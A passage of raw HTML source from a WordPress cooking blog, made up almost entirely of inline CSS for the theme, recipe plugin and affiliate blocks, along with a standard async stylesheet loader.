fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/30d789a07829dd33ac8c05217bc6c610.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 